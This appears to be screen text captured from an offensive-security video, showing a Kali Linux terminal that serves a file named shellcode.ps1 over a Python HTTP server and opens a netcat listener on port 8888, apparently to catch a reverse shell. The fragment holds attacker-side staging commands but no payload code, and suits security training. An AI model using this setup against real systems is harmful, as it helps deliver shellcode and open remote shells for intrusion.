 pinvoke.net: CreateThre...
kali@kali: ~/Desktop
~/Desktop/shellcode.ps1...
kali@kali: ~/Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lnvp 8888
listening on [any] 8888 ...
JARNO BASELIER